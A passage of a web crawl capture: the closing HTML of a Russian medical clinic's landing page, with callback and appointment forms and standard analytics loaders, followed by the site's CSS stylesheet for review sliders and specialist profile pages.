<a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"3.148.226.19"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css
body_size: 3951
content:
.block-17 {
    background: #d9ecff;
    margin-bottom: 15px;
}

.block-17 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-17 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-17 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #fff;
    z-index: 1
}

.block-17 .container * {
    position: relative;
    z-index: 2
}

.block-17 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-17 .block-title {
        font-size: 21px;
        padding-left: 15px;
        margin-bottom: 90px;
    }
}

.block-17 .slider {
    margin: 0 -15px 60px
}

.block-17 .slider .slide {
    padding: 10px 15px
}

.block-17 .slider .slide .review-container {
    background: #fff;
    display: block;
    text-decoration: none;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slide .review-container:hover {
    -webkit-box-shadow: 0 0 10px rgba(27, 47, 97, 0.1);
    box-shadow: 0 0 10px rgba(27, 47, 97, 0.1)
}

.block-17 .slider .slide .review-container .review-head {
    padding: 30px 30px 55px;
    background-image: url(../img/review-head-bg.jpg);
    background-size: cover;
    background-position: 50% 50%;
    color: #003860;
    font-weight: bold;
    font-size: 24px;
    min-height: 145px
}

@media (max-width: 1330px) {
    .block-17 .slider .slide .review-container .review-head {
        font-size: 20px
    }
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .review-head {
        padding: 30px 15px 55px
    }
}

.block-17 .slider .slide .review-container .review-head span {
    color: #384b66
}

.block-17 .slider .slide .review-container .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: -33px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating {
        margin-top: -28px
    }
}

.block-17 .slider .slide .review-container .rating .left {
    color: #384b66;
    padding-left: 30px;
    padding-right: 30px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .left {
        font-size: 14px;
        padding-right: 15px;
        padding-left: 15px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container {
    background: #003860;
    padding: 15px 20px 15px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .rating .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .num {
        font-size: 18px
    }
}

.block-17 .slider .slide .review-container .content {
    padding: 0 30px 15px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .content {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .content .review-title {
    margin-top: 30px;
    margin-bottom: 15px;
    font-weight: bold;
    font-size: 18px;
    line-height: 22px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .content .review-text {
    font-size: 16px;
    line-height: 24px;
    color: #1b2f61;
    min-height: 120px
}

.block-17 .slider .slide .review-container .info {
    padding: 0 30px 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .info {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .info .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .info .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.block-17 .slider .slide .review-container .info .user .name {
    font-size: 18px;
    line-height: 24px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .info .date {
    color: #1b2f61
}

.block-17 .slider .slick-next, .block-17 .slider .slick-prev {
    margin: 0;
    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    left: auto;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slick-next:hover, .block-17 .slider .slick-prev:hover {
    background-color: #00b9bf
}

.block-17 .slider .slick-next.slick-prev, .block-17 .slider .slick-prev.slick-prev {
    right: 70px;
}

.block-17 .slider .slick-next.slick-next, .block-17 .slider .slick-prev.slick-next {
    right: 15px
}

@media (max-width: 991px) {
    body .fancybox-content.fancybox-content-full-review {
        padding: 40px 15px
    }
}

.block-18 {
    background: #fff
}

.block-18 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-18 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-18 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #d6e4f6;
    z-index: 1
}

.block-18 .container * {
    position: relative;
    z-index: 2
}

.block-18 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-18 .block-title {
        font-size: 21px;
        padding-left: 15px
    }
}

.block-18 ul {
    list-style: none;
    margin: 0 0 0 160px;
    padding: 0;
    counter-reset: block-18
}

@media (max-width: 1199px) {
    .block-18 ul {
        margin-left: 15px
    }
}

.block-18 ul li {
    position: relative;
    padding-left: 70px;
    min-height: 50px;
    font-size: 20px;
    color: #2a3d57;
    margin-top: 25px
}
.block-18 ul li a {
    text-decoration: underline;
}
.block-18 ul li a:hover {
    text-decoration: none;
}

@media (max-width: 991px) {
    .block-18 ul li {
        padding-left: 45px;
        margin-top: 10px;
        font-size: 16px
    }
}

.block-18 ul li:first-child {
    margin-top: 15px
}

.block-18 ul li:before {
    content: '';
    position: absolute;
    left: 0;
    top: -15px;
    width: 60px;
    height: 60px;
    background: rgba(255, 255, 255, 0.5);
    border-radius: 50%
}

@media (max-width: 991px) {
    .block-18 ul li:before {
        display: none
    }
}

.block-18 ul li:after {
    counter-increment: block-18;
    content: counter(block-18);
    position: absolute;
    left: 15px;
    top: 0;
    width: 30px;
    height: 30px;
    background: #003860;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: bold;
    font-size: 14px;
    color: #fff
}

@media (max-width: 991px) {
    .block-18 ul li:after {
        left: 0
    }
}

.bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
    position: fixed;
    width: 60px;
    height: 60px;
    background-color: #003860 !important;
    background-image: url(../img/bvi.svg);
    background-size: 35px 35px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    border-radius: 50% 50%;
    left: 50px;
    bottom: 50px;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 999
}

@media (max-width: 767px) {
    .bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
        display: none
    }
}

.bvi-open span, .bvi-panel-close span, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close span {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-top: 5px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100px;
    text-align: center;
    font-weight: bold;
    color: #000;
    font-size: 10px !important;
    text-transform: uppercase;
    text-shadow: 0 0 10px #fff, 0 0 10px #fff, 0 0 10px #fff
}

.bvi-open:hover, .bvi-panel-close:hover, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close:hover {
    background-color: #fff;
    cursor: pointer
}

.single-specialist-content {
    background: #d9ecff
}

.single-specialist-content .container {
    padding-top: 25px;
    padding-bottom: 100px;
    position: relative;
    z-index: 1;
}

@media (max-width: 767px) {
    .single-specialist-content .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.single-specialist-content .container * {
    position: relative;
    z-index: 2
}

.single-specialist-content .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    margin-bottom: 5px;
    text-align: left;
}

@media (max-width: 767px) {
    .single-specialist-content .block-title {
        font-size: 21px;
    }
}

.single-specialist-content .content-header{
    padding: 30px;
}

.single-specialist-content .bread {
    display: block;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px
}


.single-specialist-content .bread .sep, .single-specialist-content .bread a {
    color: #003860
}

.single-specialist-content .bread .current {
    color: #566073
}

.single-specialist-content .content-container {
    background: #fff
}

.single-specialist-content .info-container .img img {
    width: 100%
}


.single-specialist-content .info-container .info .head {
    padding: 30px 30px 30px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head {
        padding: 30px 15px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }
}

.single-specialist-content .info-container .info .head .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .staging {
        padding: 5px 10px;
        margin-right: 30px;
        width: 100%;
        margin-bottom: 20px
    }
}

.single-specialist-content .info-container .info .head .rating-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container {
        min-width: 100%;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
}

.single-specialist-content .info-container .info .head .rating-container span {
    color: #566073;
    display: block;
    font-size: 18px;
    margin-right: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container span {
        font-size: 13px;
        line-height: 16px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container {
    background: #003860;
    padding: 2px 20px 2px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container {
        padding: 2px 5px 2px 4px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .num {
        font-size: 18px
    }
}

.single-specialist-content .info-container .info .text {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
    margin-bottom: 30px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .text {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul {
    list-style: none;
    margin: 0 0 30px;
    padding: 0
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info ul {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul li {
    display: block;
    font-weight: bold;
    font-size: 18px;
    line-height: 26px;
    color: #414d65;
    position: relative;
    padding-left: 20px
}

.single-specialist-content .info-container .info ul li:before {
    content: '';
    position: absolute;
    width: 6px;
    height: 6px;
    background: #003860;
    border-radius: 50%;
    left: 0;
    top: 11px
}

.single-specialist-content .info-container .info .socials {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .socials {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info .socials a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #d9ecff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px;
    margin-bottom: 15px;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .info-container .info .socials a:hover {
    background: #bce8e8
}

.single-specialist-content .info-container .info .socials a img {
    width: 24px;
    height: 24px
}

.single-specialist-content .certificates {
    margin-top: 30px;
    padding: 0 30px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates {
        padding: 0 15px
    }
}

.single-specialist-content .certificates .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 30px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates .title {
        margin-bottom: 80px;
        font-size: 25px
    }
}

.single-specialist-content .certificates .slider {
    margin: 0 -10px
}

.single-specialist-content .certificates .slider .slide {
    padding: 0 10px
}

.single-specialist-content .certificates .slider .slide a {
    display: block;
    width: 100%
}

.single-specialist-content .certificates .slider .slide a img {
    width: 100%
}

.single-specialist-content .certificates .slider .slick-next, .single-specialist-content .certificates .slider .slick-prev {
    margin: 0;
    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .certificates .slider .slick-next:hover, .single-specialist-content .certificates .slider .slick-prev:hover {
    background-color: #00b9bf
}

.single-specialist-content .certificates .slider .slick-next.slick-prev, .single-specialist-content .certificates .slider .slick-prev.slick-prev {
    right: 65px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.single-specialist-content .certificates .slider .slick-next.slick-next, .single-specialist-content .certificates .slider .slick-prev.slick-next {
    right: 10px
}

.single-specialist-content .reviews-container {
    margin-top: 30px;
    padding: 0 30px 100px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container {
        padding: 0 15px 100px
    }
}

.single-specialist-content .reviews-container .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 40px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .title {
        font-size: 25px
    }
}

.single-specialist-content .reviews-container .review-item {
    margin-bottom: 40px
}

.single-specialist-content .reviews-container .review-item.hidden {
    display: none
}

.single-specialist-content .reviews-container .review-item .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .user {
        margin-bottom: 30px
    }
}

.single-specialist-content .reviews-container .review-item .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.single-specialist-content .reviews-container .review-item .user .user-info .name {
    font-weight: bold;
    font-size: 19px;
    color: #414d65
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .name {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .user .user-info .date {
    font-size: 17px;
    color: #566073
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .date {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-title {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-title {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-content {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-content {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 2px solid #d9ecff;
    padding-bottom: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
        margin-bottom: 15px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
    width: 120px;
    height: 24px;
    background-image: url(../img/specialist/review-star.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
        width: 100px;
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
    height: 24px;
    background-image: url(../img/specialist/review-star-hover.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .num {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-left: 10px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    font-size: 18px;
    position: relative
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error {
    display: none;
    position: absolute;
    font-size: 12px;
    right: 100%;
    top: 50%;
    background: red;
    color: #fff;
    padding: 10px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-radius: 5px;
    margin-right: 8px;
    white-space: nowrap
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error:after, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error:after {
    content: '';
    position: absolute;
    border-left: 5px solid red;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    top: 50%;
    margin-top: -5px;
    right: -5px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like img {
    display: block;
    margin-right: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like:hover img {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px)
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike {
    margin-right: 30px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike img {
    display: block;
    margin-left: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike:hover img {
    -webkit-transform: translateY(3px);
    transform: translateY(3px)
}

.single-specialist-content .reviews-container .btn-load {
    border: 2px solid #003860;
    background: #d9ecff;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px;
    text-transform: uppercase;
    color: #003860;
    display: inline-block;
    position: relative;
    padding: 15px 15px 15px 75px;
    -webkit-transition: all .3s;
    transition: all .3s;
    cursor: pointer
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .btn-load {
        display: block;
        width: 100%;
        text-align: center
    }
}

.single-specialist-content .reviews-container .btn-load:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
    height: 100%;
    border-right: 2px solid #003860;
    background-image: url(../img/specialist/load.svg);
    background-size: 30px 30px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    cursor: pointer
}

.single-specialist-content .reviews-container .btn-load:hover {
    background: #f5fcfc
}

.single-specialist-content .author-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    background-image: url(../img/specialist/author-bg.jpg);
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 767px) {
    .single-specialist-content .author-container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .author-container .img {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 250px;
    flex: 0 0 250px;
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .img {
        height: 250px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img {
        background: none;
        height: auto
    }
}

.single-specialist-content .author-container .img img {
    display: none
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img img {
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 1459px) {
    .single-specialist-content .author-container .author-content {
        padding: 50px 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content {
        padding: 30px 15px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .info {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 30px
    }
}

.single-specialist-content .author-container .author-content .info .name {
    font-weight: bold;
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .name {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .info .status {
    font-size: 18px;
    color: #fff
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .status {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .consult {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    max-width: 330px;
    margin-left: 60px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 0;
        margin-right: 30px;
        margin-bottom: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult {
        width: 100%;
        margin-right: 0;
        min-width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .text {
    font-size: 18px;
    line-height: 26px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .phone {
    display: block;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .btn {
    font-weight: bold
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult .btn {
        font-size: 14px;
        padding: 15px 7px;
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success {
    background: #2db86e;
    border-color: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:before {
    background: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:hover {
    background: #28a462
}

body .fancybox-content.specialist-consultaiton-modal-content {
    padding: 44px 0;
    background: #e8f5ff;
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
    padding: 0 40px;
    min-width: 460px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
        min-width: 100%;
        padding: 0 15px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
    font-size: 30px;
